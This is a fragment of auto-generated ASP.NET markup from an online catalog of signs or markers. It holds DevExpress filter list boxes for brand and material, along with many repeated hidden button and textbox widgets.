ASPx.createControl(ASPxClientListBox,'ctl01_ctl04_ASPxListBox1','',{'callBack':function(arg) { WebForm_DoCallback('ctl01$ctl04$ASPxListBox1',arg,ASPx.Callback,'ctl01_ctl04_ASPxListBox1',ASPx.CallbackError,true); },'uniqueID':'ctl01$ctl04$ASPxListBox1','stateObject':{'CustomCallback':''},'savedSelectedIndex':0,'itemsValue':['','Accuform','National Marker'],'isSyncEnabled':false,'width':'100%','hasSampleItem':true,'isCallbackMode':true,'callbackPageSize':100,'emptyTextRowCellIndices':[[0,[0]]],'hoverClasses':['dxeListBoxItemHover'],'selectedClasses':['dxeListBoxItemSelected CatalogCharacteristicFilterListSelectedItem'],'disabledClasses':['dxeDisabled']},{'SelectedIndexChanged':function(s,e){ctl01_catDataDisplay_clbkResults.PerformCallback('Specifications/BRAND|' + s.GetValue());}},null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl04_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl04_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl04$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1758053799" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl04_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl04_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl04_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl04_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl04_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl04$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl04_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl04_txtClickedColor_I" name="ctl01$ctl04$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl04_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl04_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl04_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_259316384" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl04_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl04_txtClickedColor','',{'uniqueID':'ctl01$ctl04$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl05_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl05_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl05$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1475979869" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl05_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl05_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl05_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl05_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl05_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl05$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl05_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl05_txtClickedColor_I" name="ctl01$ctl05$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl05_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl05_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl05_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_729820527" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl05_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl05_txtClickedColor','',{'uniqueID':'ctl01$ctl05$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl06_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl06_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl06$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_967864720" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl06_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl06_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl06_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl06_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl06_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl06$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl06_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl06_txtClickedColor_I" name="ctl01$ctl06$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl06_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl06_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl06_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_457570792" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl06_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl06_txtClickedColor','',{'uniqueID':'ctl01$ctl06$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">
Material
</div>





<table id="ctl01_ctl07_ASPxListBox1_LP" class="dxeLoadingPanel dxlpLoadingPanel" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;left:0px;top:0px;z-index:30000;display:none;">
	<tr>
		<td class="dx" style="padding-right:0px;"><img class="dxlp-loadingImage dxlp-imgPosLeft" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="" align="middle" /></td><td class="dx" style="padding-left:0px;"><span id="ctl01_ctl07_ASPxListBox1_TL">Loading&hellip;</span></td>
	</tr>
</table><div id="ctl01_ctl07_ASPxListBox1_LD" class="dxeLoadingDiv dxlpLoadingDiv dx-ft" style="left:0px;top:0px;z-index:29999;display:none;position:absolute;">

</div><table class="dxeListBox" cellspacing="0" cellpadding="0" id="ctl01_ctl07_ASPxListBox1" border="0" style="border-style:None;height:180px;width:100%;border-collapse:collapse;border-collapse:separate;">
	<tr>
		<td><div id="ctl01_ctl07_ASPxListBox1_D" class="dxlbd" style="height:180px;width:100%;overflow-x:hidden;overflow-y:auto;">
			<input id="ctl01_ctl07_ASPxListBox1_VI" type="hidden" name="ctl01$ctl07$ASPxListBox1" /><table cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;border-collapse:separate;visibility:hidden!important;display:none!important;">
				<tr id="ctl01_ctl07_ASPxListBox1_LBI-1" class="dxeListBoxItemRow">
					<td id="ctl01_ctl07_ASPxListBox1_LBII" class="dxeListBoxItem CatalogCharacteristicFilterListItem">&nbsp;</td>
				</tr>
			</table><div id="ctl01_ctl07_ASPxListBox1_TS">

			</div><table id="ctl01_ctl07_ASPxListBox1_LBT" cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;border-collapse:separate;">
				<tr class="dxeListBoxItemRow">
					<td class="dxeListBoxItem CatalogCharacteristicFilterListItem">&nbsp;</td>
				</tr><tr class="dxeListBoxItemRow">
					<td class="dxeListBoxItem CatalogCharacteristicFilterListItem">Aluminum (5)&nbsp;</td>
				</tr><tr class="dxeListBoxItemRow">
					<td class="dxeListBoxItem CatalogCharacteristicFilterListItem">Aluminum Face (6)&nbsp;</td>
				</tr><tr class="dxeListBoxItemRow">
					<td class="dxeListBoxItem CatalogCharacteristicFilterListItem">Dura-Plastic (1)&nbsp;</td>
				</tr><tr class="dxeListBoxItemRow">
					<td class="dxeListBoxItem CatalogCharacteristicFilterListItem">Plastic (8)&nbsp;</td>
				</tr><tr class="dxeListBoxItemRow">
					<td class="dxeListBoxItem CatalogCharacteristicFilterListItem">Polytag (2)&nbsp;</td>
				</tr><tr class="dxeListBoxItemRow">
					<td class="dxeListBoxItem CatalogCharacteristicFilterListItem">Pressure Sensitive Vinyl (1)&nbsp;</td>
				</tr><tr class="dxeListBoxItemRow">
					<td class="dxeListBoxItem CatalogCharacteristicFilterListItem">Walk-On (Textured) (2)&nbsp;</td>
				</tr>
			</table><div id="ctl01_ctl07_ASPxListBox1_BS">

			</div>
		</div><div class="dxKBSW">
			<input id="ctl01_ctl07_ASPxListBox1_KBS" type="text" readonly="readonly" style="opacity:0;width:0;height:0;position:relative;background-color:transparent;display:block;margin:0;padding:0;border-width:0;" />
		</div></td>
	</tr>
</table><script id="dxss_2086616878" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl07_ASPxListBox1',[[['dxeDisabled'],[''],['']]]);
ASPx.createControl(ASPxClientListBox,'ctl01_ctl07_ASPxListBox1','',{'callBack':function(arg) { WebForm_DoCallback('ctl01$ctl07$ASPxListBox1',arg,ASPx.Callback,'ctl01_ctl07_ASPxListBox1',ASPx.CallbackError,true); },'uniqueID':'ctl01$ctl07$ASPxListBox1','stateObject':{'CustomCallback':''},'savedSelectedIndex':0,'itemsValue':['','Aluminum','Aluminum Face','Dura-Plastic','Plastic','Polytag','Pressure Sensitive Vinyl','Walk-On (Textured)'],'isSyncEnabled':false,'width':'100%','hasSampleItem':true,'isCallbackMode':true,'callbackPageSize':100,'emptyTextRowCellIndices':[[0,[0]]],'hoverClasses':['dxeListBoxItemHover'],'selectedClasses':['dxeListBoxItemSelected CatalogCharacteristicFilterListSelectedItem'],'disabledClasses':['dxeDisabled']},{'SelectedIndexChanged':function(s,e){ctl01_catDataDisplay_clbkResults.PerformCallback('Specifications/MATERIAL|' + s.GetValue());}},null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl07_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl07_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl07$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_6542273" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl07_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl07_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl07_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl07_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl07_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl07$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl07_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl07_txtClickedColor_I" name="ctl01$ctl07$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl07_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl07_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl07_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1062555801" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl07_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl07_txtClickedColor','',{'uniqueID':'ctl01$ctl07$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl08_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl08_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl08$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_770865952" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl08_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl08_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl08_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl08_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl08_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl08$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl08_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl08_txtClickedColor_I" name="ctl01$ctl08$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl08_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl08_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl08_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_2049776574" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl08_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl08_txtClickedColor','',{'uniqueID':'ctl01$ctl08$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl09_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl09_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl09$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_544409263" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl09_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl09_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl09_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl09_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl09_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl09$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl09_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl09_txtClickedColor_I" name="ctl01$ctl09$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl09_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl09_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl09_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1232127449" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl09_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl09_txtClickedColor','',{'uniqueID':'ctl01$ctl09$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl10_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl10_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl10$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_443717226" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl10_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl10_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl10_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl10_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl10_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl10$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl10_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl10_txtClickedColor_I" name="ctl01$ctl10$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl10_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl10_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl10_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_274787377" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl10_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl10_txtClickedColor','',{'uniqueID':'ctl01$ctl10$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl11_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl11_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl11$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1365465200" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl11_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl11_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl11_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl11_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl11_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl11$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl11_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl11_txtClickedColor_I" name="ctl01$ctl11$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl11_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl11_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl11_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1867691105" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl11_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl11_txtClickedColor','',{'uniqueID':'ctl01$ctl11$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl12_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl12_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl12$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_2064860916" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl12_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl12_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl12_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl12_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl12_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl12$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl12_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl12_txtClickedColor_I" name="ctl01$ctl12$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl12_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl12_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl12_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_994819886" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl12_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl12_txtClickedColor','',{'uniqueID':'ctl01$ctl12$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl13_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl13_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl13$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_728446523" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl13_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl13_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl13_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl13_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl13_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl13$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl13_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl13_txtClickedColor_I" name="ctl01$ctl13$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl13_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl13_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl13_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_274130813" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl13_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl13_txtClickedColor','',{'uniqueID':'ctl01$ctl13$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl14_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl14_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl14$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1919605340" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl14_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl14_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl14_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl14_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl14_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl14$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl14_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl14_txtClickedColor_I" name="ctl01$ctl14$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl14_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl14_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl14_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_852674376" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl14_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl14_txtClickedColor','',{'uniqueID':'ctl01$ctl14$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


